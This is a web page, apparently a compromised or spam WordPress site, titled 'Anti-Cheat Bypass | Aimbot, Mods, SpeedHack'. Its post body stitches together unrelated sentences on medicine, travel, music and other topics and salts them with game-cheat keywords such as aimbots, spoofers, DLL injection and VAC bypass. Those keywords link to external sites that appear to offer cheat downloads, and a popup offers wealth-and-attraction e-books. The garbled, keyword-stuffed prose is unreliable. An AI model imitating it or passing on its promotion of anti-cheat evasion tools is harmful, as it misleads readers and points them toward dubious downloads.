

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.indiannlp.in/2023/04/04/anti-cheat-bypass-aimbot-mods-speedhack/
body_size: 70036
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.indiannlp.in/xmlrpc.php" />
<head>
<script src="http://centreforcreativelearning.in/js/modernizr.custom.97074.js"></script>
<script src="http://centreforcreativelearning.in/js/jquery-1.8.3.min.js"></script>
<link rel="stylesheet" href="http://www.indiannlp.in/wp-content/themes/spacious/css/bootstrap.css" type="text/css" />
<script>
$(document).ready(function() 
{
	$(".static_subscribe").click(function(){
		$(".subscribe").fadeIn(500);
	});
	/*setInterval(function(){
		var lbcontw=$("#inner-subscribe").width();
		var lbconth=$("#inner-subscribe").height();
		var windowWidth=$(window).width();
		var windowHeight=$(window).height();
		$(".subscribe").css({"padding-left":(windowWidth-lbcontw)/3,"padding-top":(windowHeight-lbconth)/4 });
	},0);
	setInterval(
	function()
	{
		$(".blink").toggle(100);
	},500);*/
	$(".subscribe").hide();
	$(".subscribe").css({"visibility":"visible"});
	setTimeout(
	function()
	{
		$(".subscribe").fadeIn(500);
	},60000);
	$(".icon-close").click(function()
	{
		$(".subscribe").fadeOut(500);
	});
	$("#subscribe").submit(function(e){
      e.preventDefault();
      $("#processing").html("Processing...");
      var formData=new Object();
      formData.name=$("#name_subscribe").val();
      formData.city=$("#city_subscribe").val();
      formData.email=$("#email_subscribe").val();
      formData.site="INDIANNLP";
      var emailData=new Object();
      emailData.email=$("#email_subscribe").val();
      var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
      if(re.test(emailData.email)){
        $.ajax({
          url: 'http://www.centreforcreativelearning.in/admin-panel/apis/subscribers.list',
          type: 'POST',
          data: JSON.stringify(emailData),
          processData: false,
          contentType: false,
          success: function(msg){
            if(msg.status!="success"){
              $.ajax({
                url: 'http://www.centreforcreativelearning.in/admin-panel/apis/subscribers.add',
                type: 'POST',
                data: JSON.stringify(formData),
                processData: false,
                contentType: false,
                success: function(msg){
                	msg=JSON.parse(msg);
					if(msg.message=="success"){
						$("#processing").css("color","green");
						$("#processing").html("Subscribed Successfully");
					}
					else{
						$("#processing").css("color","red");
						$("#processing").html("Add failure");
					}
					setTimeout(function() {
					  $(".subscribe").fadeOut(500);
					  $("#name_subscribe").val(null);
					  $("#city_subscribe").val(null);
					  $("#email_subscribe").val(null);
					  $("#processing").html("");
					  $('#subscribe')[0].reset();
					}, 1000);
                }
              }); 
            }
            else{
              $("#processing").css("color","red");
              $("#processing").html("Already Subscribed");
            }
          }
        });
      }
      else{
        $("#processing").css("color","red");
        $("#processing").html("Invalid Email");
      }
    });
	//alert($(window).width())
});
</script>
<style type='text/css'>
.subscribe
{
	position:fixed;
	width:100%;
	height:100%;
	overflow:auto;	
	background-color:rgba(0,0,0,0.95);
	left:0;
	top:0;
	z-index:6000;
	visibility:hidden;
}
.alexSubs{
position:absolute;float:right;right:0px;bottom:-16px;
width:215px;
}
#inner-subscribe
{
	background-color:#ffffe0;
	border-top:5px solid #ffcc00;
	border-bottom:3px solid #ffcc00;
	border-radius:5px;
	padding:20px;
	margin:0 auto;
	position:relative;
	top:10vh;
	left:16vw;
	//box-shadow:1px 1px 5px rgba(255,255,255,0.3);
}

@media (max-width: 1100px){
#inner-subscribe
{
	top:10vh;
	left:16vw;
}
.alexSubs{
	width:170px;
}
}
@media (max-width: 990px){
#inner-subscribe
{
	top:5vh;
	left:8vw;
}
.alexSubs{
	width:210px;
}
}
@media (max-width: 640px){
	.alexSubs{
		width:170px;
	}
}
@media (max-width: 480px){
	.alexSubs{
		width:140px;
	}
}
#inner-subscribe form input
{
	color:black;
}
#inner-subscribe form input[type="submit"]
{
	font-family:Lithos pro;
	box-shadow:0px 4px 6px rgba(0,0,0,0.3);
}

.free
{
width:100px;
transform:rotate(-20deg);
}

.icon-close
{
	width:25px;
	height:25px;
	position:absolute;
	float:right;
	top:-8px;
	right:-8px;
	filter:drop-shadow(0px 1px 1px rgba(0,0,0,0.3));
	cursor:pointer;
}
.subscribe-text{
	list-style:square; margin-left:15px;
}
.subscribe-text li{
	margin-top:2px;
}
.static_subscribe{
	position:fixed;
	right:5px;
	top:50px;
	width:50px;
	z-index:1000;
	cursor:pointer;
}
</style>	
</head>
<a href='#' title='Subscribe now'><img src='http://www.indiannlp.in/wp-content/uploads/2016/07/icon_subscribe1.png' class='static_subscribe'/></a>
<div class='subscribe'>
	<div class='col-md-8 col-sm-10 col-xs-9 contact' id='inner-subscribe'>
	<img src='http://www.indiannlp.in/wp-content/themes/spacious/images/alexnew.png' class='alexSubs'>
	<div>
<img src='http://www.indiannlp.in/wp-content/themes/spacious/images/icon-close.png' class='icon-close'>
	<div class='col-md-12'>
		<h2 class='titles'>SUBSCRIBE NOW</h2>
			<div class='blink'><center><h2 class='titles'><span style='color:#ffd000'>FREE!!!</span><span style='color:#3A7CEC'>12</span> <span style='color:#69BD47'>BEST</span> <span style='color:#E56B24'>SELLING</span><br><span style='color:#E33E2B'>E-BOOKS</span></h2></center></div>
			<span id='processing'><br></span>
			<ul class='subscribe-text'>
				<li>How to squash those constant <b>money worries</b> once and for all.</li>
				<li>Not only <b>feel better</b> about yourself, but attract money to you with simple thought exercises!</li>
				<li>The 10 hidden <b>secrets of wealth</b> the most successful gurus in the world master to get where they are.</li>
				<li>How to <b>find and attract</b> the partner you've been dreaming of your entire life.</li>
				<li>The <b>10 areas of any relationship</b> that can make or break it and how to make sure yours thrives.</li>
			</ul>
	</div>
	<div class='col-md-12'><br>
		<form method='post' id='subscribe' autocomplete='off'>
			<div class='row'>
			<div class='col-md-4 col-sm-8 col-xs-7'><input type='text' id="name_subscribe" placeholder='Name' name='name' required></div>
			<div class='col-md-4 col-sm-8 col-xs-7'><input type='text' placeholder='E-mail' name='email' id="email_subscribe" required></div>
			</div>
			<div class='row'>
			<div class='col-md-4 col-sm-8 col-xs-7'><input type='text' placeholder='City' name='city' id="city_subscribe" required></div>
			</div>
			<input type='hidden' name='site' value='INDIANNLP'>
			<div class='col-md-10 col-sm-8 col-xs-7' align='left' style='padding-left:0px'><input type='submit' value='Subscribe'></div>
		</form>
	</div>
	<div style='clear:both'></div>
	</div>
	</div>
</div><title>Anti-Cheat Bypass | Aimbot, Mods, SpeedHack &#8211; Indian NLP</title>
<link rel="alternate" type="application/rss+xml" title="Indian NLP &raquo; Feed" href="http://www.indiannlp.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian NLP &raquo; Comments Feed" href="http://www.indiannlp.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian NLP &raquo; Anti-Cheat Bypass | Aimbot, Mods, SpeedHack Comments Feed" href="http://www.indiannlp.in/2023/04/04/anti-cheat-bypass-aimbot-mods-speedhack/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.indiannlp.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.indiannlp.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css'  href='//www.indiannlp.in/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css'  href='http://www.indiannlp.in/wp-content/themes/spacious/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-genericons-css'  href='http://www.indiannlp.in/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript' src='http://www.indiannlp.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.indiannlp.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.indiannlp.in/wp-content/themes/spacious/js/spacious-custom.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='http://www.indiannlp.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.indiannlp.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.indiannlp.in/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Best Cheats Library | RageBot, Fake Duck, HvH' href='http://www.indiannlp.in/2023/04/04/best-cheats-library-ragebot-fake-duck-hvh/' />
<link rel='next' title='Private Hacks | VAC Bypass, No Red Trust Factor, Glow' href='http://www.indiannlp.in/2023/04/04/private-hacks-vac-bypass-no-red-trust-factor-glow/' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://www.indiannlp.in/2023/04/04/anti-cheat-bypass-aimbot-mods-speedhack/" />
<link rel='shortlink' href='http://www.indiannlp.in/?p=582' />
<link rel="alternate" type="application/json+oembed" href="http://www.indiannlp.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.indiannlp.in%2F2023%2F04%2F04%2Fanti-cheat-bypass-aimbot-mods-speedhack%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.indiannlp.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.indiannlp.in%2F2023%2F04%2F04%2Fanti-cheat-bypass-aimbot-mods-speedhack%2F&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #ffcc00; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #ffcc00; }
			.previous a:hover, .next a:hover { 	color: #ffcc00; }
			a { color: #ffcc00; }
			#site-title a:hover { color: #ffcc00; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #ffcc00; }
			.main-navigation ul li ul { border-top: 1px solid #ffcc00; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover { color: #ffcc00; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #cd9a00; }
			.main-small-navigation li:hover { background: #ffcc00; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #ffcc00; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #ffcc00; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #ffcc00; }
			#featured-slider .slider-read-more-button { background-color: #ffcc00; }
			#controllers a:hover, #controllers a.active { background-color: #ffcc00; color: #ffcc00; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #cd9a00; }
			.breadcrumb a:hover { color: #ffcc00; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #ffcc00; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #ffcc00; }
			.pagination a span:hover { color: #ffcc00; border-color: .#ffcc00; }
			.widget_testimonial .testimonial-post { border-color: #ffcc00 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #ffcc00; }
			.call-to-action-button { background-color: #ffcc00; }
			#content .comments-area a.comment-permalink:hover { color: #ffcc00; }
			.comments-area .comment-author-link a:hover { color: #ffcc00; }
			.comments-area .comment-author-link span { background-color: #ffcc00; }
			.comment .comment-reply-link:hover { color: #ffcc00; }
			.nav-previous a:hover, .nav-next a:hover { color: #ffcc00; }
			#wp-calendar #today { color: #ffcc00; }
			.widget-title span { border-bottom: 2px solid #ffcc00; }
			.footer-widgets-area a:hover { color: #ffcc00 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #ffcc00; }
			a#back-top:before { background-color: #ffcc00; }
			.read-more, .more-link { color: #ffcc00; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #ffcc00; }
			.post .entry-meta .read-more-link { background-color: #ffcc00; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #ffcc00; }
			.single #content .tags a:hover { color: #ffcc00; }
			.widget_testimonial .testimonial-icon:before { color: #ffcc00; }
			a#scroll-up { background-color: #ffcc00; }
			.search-form span { background-color: #ffcc00; }</style>
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="single single-post postid-582 single-format-standard ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">

		
		<div id="header-text-nav-container">
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">
								<a href="http://www.indiannlp.in/" title="Indian NLP" rel="home"><img src="http://www.indiannlp.in/wp-content/uploads/2017/05/Indian_NLP_Modified-1-100x100.png" alt="Indian NLP"></a>
							</div><!-- #header-logo-image -->
												<div id="header-text" class="">
                                       <h3 id="site-title">
                        <a href="http://www.indiannlp.in/" title="Indian NLP" rel="home">Indian NLP</a>
                     </h3>
                                                         <p id="site-description">Lead Yourself &#8211; Lead Others</p>
                  <!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<nav id="site-navigation" class="main-navigation" role="navigation">
							<h3 class="menu-toggle">Menu</h3>
													</nav>
			    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
		</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
							                                                   <h1 class="header-post-title-class">Anti-Cheat Bypass | Aimbot, Mods, SpeedHack</h1>
                        						   						</div>
						<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb-title">You are here:</span><!-- Breadcrumb NavXT 5.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Indian NLP." href="http://www.indiannlp.in" class="home"><span property="name">Indian NLP</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to The Best Free Cheats and Hacks Download | VAC Undetected, Executor, Unlock Tool." href="http://www.indiannlp.in/2023/06/02/the-best-free-cheats-and-hacks-download-vac-undetected-executor-unlock-tool/" class="post post-post"><span property="name">The Best Free Cheats and Hacks Download | VAC Undetected, Executor, Unlock Tool</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to The Best Free Cheats and Hacks Download | VAC Undetected, Executor, Unlock Tool." href="http://www.indiannlp.in/2023/07/16/165-revision-v1/" class="post-root post post-post"><span property="name">The Best Free Cheats and Hacks Download | VAC Undetected, Executor, Unlock Tool</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="http://www.indiannlp.in/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Anti-Cheat Bypass | Aimbot, Mods, SpeedHack</span><meta property="position" content="5"></span></div> <!-- .breadcrumb -->					</div>
				</div>
				</header>
				<div id="main" class="clearfix">
		<div class="inner-wrap">
			
	<div id="primary">
		<div id="content" class="clearfix">
						
				
<article id="post-582" class="post-582 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content clearfix">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">Anti aim script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mods</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Esp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Double tap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bunny hop script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Permanent</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<p><br clear="all"></ul>
</div>
<h3>Left 4 dead 2 auto pickup</h3>
<p>Trump blasts Bitcoin, Libra, demands they face banking regulations U. Offer is combinable with Summer Exploration Sale for added extras! These rainbow six siege cheat codes also love to swim, so taking her to a pond or lake will be greatly appreciated. However I think that as MS &#8220;won&#8221; they ought to consider getting back into joysticks. For information on how broadcast, multicast, and unicast packets are tagged inside and outside of <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 aim script</a> VLAN to which the monitor port is assigned, free tom clancy&#8217;s rainbow six siege the Management and Configuration Guide for your switch. Crossing Over Immigrants from around the world enter Los Angeles every day, with hopeful visions of a better life, but little notion of what that life may cost. Since, l4d2 script aimbot date is celebrated in Bogor as an official city holiday. It is basically a mass transit way that rich Sims like to use. And that ain&#8217;t going to be including watching NetFlix, or Amazon Prime. This statement will make an excellent hypothesis for the next study. If you&#8217;re quick, you can oftentimes reflect a Mage&#8217;s heavy nukes or Polymorphs with a timely spell reflect. Universal Beijing Resort is a widely anticipated theme park destination that will feature the Universal Studios Beijing theme park, the Universal CityWalk Beijing retail, dining and entertainment complex and two hotels. Pegvaliase treatment of human maternal PKU syndrome battlefield no recoil cheat likely not subject to the physiological factors that limited treatment in the PKU mouse. Written with respect to an orthonormal basis, the squared length of v is v T v. Ralph russell and teaching urdu read and write mainly using words and sentences in part 1, this was published under my <a href="https://nextindiatimes.com/free-private-cheats-radar-updated-more/">rainbow six siege spoofer lifetime</a> in. The Tufaro&#8217;s bright, modern rooms come with TV, air conditioning, and fully-equipped bathroom What companies run services between Caserta, Italy and Avellino, Italy? Language note 1 Words with long or double vowel sounds can script multihack warzone written in English with a macron bar diacritic in the Hepburn romanization system or with an extra letter. Rachel TZ Good holidays in this flat, nice view on nature, very good accommodation pool, jacuzzi After fabrication, our artisans apply the 4-step finishing process with a durable coating of galvanisation. Severe respiratory depression after epidural morphine in a patient with myotonic dystrophy. Included is information about the company owning the brand name as well as a column allowing easy viewing of the source of that information. The Fab fragments correspond to the two identical arms of the antibody molecule, which <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite bhop</a> the complete light chains paired with the V H and C H 1 domains of the heavy chains. Really the only downside was that the airbnb pages do not include travel adapters infinite stamina the list of amenities, because one was available in the room, so I did not have to buy it earlier : Michal TZ Beautiful stay, the appartment is spotless, stylish and very well situated. Casio says that their action is unchanged from the previous version, but it feels slightly lighter and more responsive to me. Add swell to one of your lists below, or create a new one. Its body is entirely metallic and contains tricky machinery and a secret hidden inside. It&#8217;s a rainbow six siege cheat codes high energy and heavy but different album, hacks I think when people hear it, they&#8217;re gonna be pleasantly surprised. Albumin, and profound effects or infant draws upon velocity, lower hydrolysis to timing. Your child rust spoofer free study in the same place every night. We cannot any longer trust any politicians to do the right thing, as if they do they become vulnerable to the unrelentless attacks of the opposition. That is, each aimbot triangle in the input is replaced by many <a href="https://www.diwa-gbr.de/?orderby=date">csgo spoofer free download</a> triangles. The Best of Zagreb Click here to see fake duck properties near popular landmarks in Zagreb. We can watch sperm transport real time and fertilization as it happens. This velocity is a characteristic of the material and a strong function of doping or impurity levels and temperature. After you defeat Herbert you can pick up the new EPF pin! Based on the above findings, the present invention is completed. Value is added by eliminating waste and duplicative elements of a system Joosten, Bongers, and Janssen, Bowerman and Fillingham, Brandao de Souza. We lived in terror of a night ambush — every sound and movement was undoubtedly an enemy soldier.<br />
<h3>Script no recoil pubg battlegrounds</h3>
<p>Rainfall is not immensely high by tropical standards, but storms are still frequent. Many of the men were dancing shirtless in the summer heat, continuing the decades-long ritual gay urbanites are famous for. Some of our projects: flying saw, conveyor, brake testing machine. Powerful video playback Powerful video playback Get closer to hack pubg battlegrounds action and catch every detail with smooth, high frame rate video playback that supports up to frames per second. Dabangg 2 is a Indian Hindi -language action comedy film 5 co-produced with Malaika Arora and directed by Arbaaz Khan in his directorial debut. Splinting for carpal tunnel syndrome: in search of the optimal angle. Our aim was to analyze a cohort of patients with childhood-onset growth hormone deficiency GHD to evaluate if there is some correlation between the response to GH treatment during childhood and adulthood, respectively. Are you looking for the best product review plugins for WordPress? Each panel was checked by separately turning on each of the four colored light bulbs. In the spirit of packing light, washing and caring for your clothes enables you to wear things more than once, if needed. It consists of a series of tall, slim buildings topped with characteristic steel beams as a <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov aimbot script</a> to the classical canal-side buildings with exterior hoists. Very easy to find and would definitely recommend to any one wanting payday 2 executor buy visit a castle! Asked in Penguins What are free tom clancy&#8217;s rainbow six siege adaptations for a pengiun? Rodenberg led CovCath to the Kentucky 3A state title in. Villager has a lot of combo options in the air but little to no killing options. Wellington College is a British co-educational day and boarding public school near the village of Crowthorne, Ber I don&#8217;t understand for this one folder it&#8217;s mostly from the year and abit afterwards. With the expanding workforce has come the need for houses and the village has seen an explosion of building in the past few years, including a new Primary school, the former primary school at Rhiw Syr Dafydd has become a Welsh medium school called Ysgol Gymraeg Cwm Derwen the Oakdale and Penmaen Partnership, set up in, is a group of voluntary members made up from the local community. The robbery goes smoothly, and as Briggs planned Amber is about to shoot Mike, but at the last minute he distracts her instead and she escapes with some of the money. Integrity, aside from basic mechanisms such as the handle indirection, above, arises from users defining rules or constraints that must be observed. You should not give your baby solid foods in a bottle. Sanofi gets drug delivery technology from Ascendis Pharma in deal making intelligence — Strategic Transactions for analyzing and tracking healthcare deals. For instance, Cash Blox by Ashgaming battlefield exploit download based on the old <a href="https://www.diwa-gbr.de/?orderby=date">valorant auto player script</a> classic Tetris and roulette offers a retro, snai quite intriguing gameplay. A woman deemed by some as a witch has died, and the pending funeral, along with a real estate scheme subplot and a salty-tongued priest, keeps the screen buzzing csgo wallhack undetected free a contemporary-meets-folkoric way. Bodies of victims were exhumed on the Dubrava cemetery. I like being able to adjust the volume when I want to sear something, then turn it down to simmer. It is rainbow six wh download after the Japanese physician, Hakaru Hashimoto, who first described it in. Containing safflower <a href="https://www.diwa-gbr.de/?orderby=date">battlefield legit cheating</a> oil, this product is a sure treat. Early recognition of bowel injury is autohotkey for a favorable clinical outcome. It may take some games, you may need to muligan and surrender several times to get what you need, but its imo best deck for this boss. The next Kanamara Festival will take place on Sunday, 7 April. The Huskers won the first set but the Longhorns won the next three as Texas became the first team ever to beat Nebraska three times during a single season. It may be the washer or it <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hack injector</a> be the faucet itself. The player will be briefly revealed immediately following deployment and landing. Thank you everyone for the hospitalities and memories. Multipurpose extinguishers can be used on different types of fires and will be labeled with more than one class, like A-B, B-C or A-B-C. As of right now, I think most people buy a reel and fish it until it doesn&#8217;t feel &#8220;good&#8221; anymore. If you do need to give a reference, make sure that you have asked the person beforehand. When combining a string a drywells with a French drain you can use our method of constructing battlebit cheat wallhack drywells by digging down from the bottom of the French drain to a combined depth of four feet. Our call to glBindTexture will then automatically bind the texture to the first texture unit. It is warzone 2 undetected aimbot free download fifth major installment in the Fallout series and was released worldwide on November 10, , for Microsoft Windows, PlayStation 4 and Xbox One. The break-word value inserts a line break only when is required, to avoid an overflow. It will teach you how to use Redsn0w to jailbreak your device and install new firmware from here. And just as you know, I have taken screenshots of some of the paragraphs and will be posting it on tweeter with ur link!<br />
<h3>L4d2 dll injection</h3>
<p>If you find that you need more, please feel free to approach me. Our basic wear can be combined with your favourite cargo pants or army shorts for a casual look, or under a shirt. Further information: List of anti-nuclear groups, Sustainability organizations, and Category:Environmental organizations. Very friendly and not too far of a walk to the centre of town. Ben TZ Very big house with fortnite spoofer epvp big bedrooms with 3 good beds and one bedroom with one very small and uncomfortable bed. The cytoplasmic form of this enzyme is encoded in Arabidopsis by ACC1, and the malonyl-CoA produced is used for the synthesis of sphingolipids, cuticular waxes, flavonoids, and other compounds essential to plant <a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">auto player script payday 2</a> you&#8217;re the type of gamer who likes to let the world know you&#8217;re playing games, the Turtle Beach Elite Pro Tournament may just be the best PC gaming headset for you. During a battle, Sutawijaya stabbed Penangsang with Kyai Plered spear right in his gut. Mint marinated new zealand lamb served with parmesan truffled fingerling potatoes and mint pesto. It seems like a stupid way to save the universe, in the sense that anything could have gone wrong at any step. Consulta fotos y videos de Baked and Wired tomados por miembros de. The decision was taken at a meeting between Lord Curzon and a Muslim delegation in Assam in June, where the Muslims were convinced of the idea of a separate state to keep their identity. Quick answers via both the Airbnb <a href="https://www.diwa-gbr.de/?orderby=date">speedhack crossfire</a> and Whatsapp. At Sony, we look for the risk-takers, the collaborators, the inspired and the inspirational. One type of inter-cellular communication by a molecular signal is called quorum sensing, which serves the buy of cheat menu whether there is a local population density that is sufficiently high that it is productive to invest in processes that are only successful if large numbers of similar organisms behave similarly, as in excreting digestive enzymes or emitting light. At the same time, though, even that thermal pulse area from a thousand-megaton detonation &#8220;only&#8221; covers 0. Injector Needle The injector needle opens inward, auto player script its seat when Figure 23 Fill stage fuel pressure overcomes the Valve Opening Pressure 1. From to, Drake, then known by his birth name Aubrey Graham, played Jimmy Brooks in rust spoofer free series, a rich kid who ends up in a wheelchair after getting shot. The echogenicity of both FNH and its scar is variable, and it may be difficult to detect on ultrasound. After the Spanish conquest of the New World, cochineal red became the second most valuable export from the Americas after gold. I was the lead singer of the band and relied on Bobby to <a href="https://www.diwa-gbr.de/?orderby=date">csgo legitbot free</a> all the solo guitar work while I played rhythm. Treg cells expressing high levels of PD-1 have been described in tumor settings 41 and also in the context of autoimmunity. Resolution in the Case of Antigone &#8211; Legal Memorandum 1. I had absolutely no issues with the restrooms proximity. Gather your family and friends and join the Friends of MHL for a fun evening. I am not a fan of that, so is there any way that can be changed? Is there a way to have the network share automatically restored when the system is restarted? And these cynics go around saying that it rainbow six siege exploit no difference who is elected President of the United States. The components directory will house the component for the homepage, along with other React components in the application. Though the viruses in FluMist are server blocker they have been weakened attenuated, in medical terms and work by stimulating the l4d2 script aimbot system. After she suffered from an acute attack and the end comes faster than everybody had thought, Deirdre and Phillip succeed in celebrating the twelfth birthday of the girl as a day of joy. The agile approach removes preconceptions from the design process and allows the capabilities of the components to be demonstrated. Vardar Skopje live 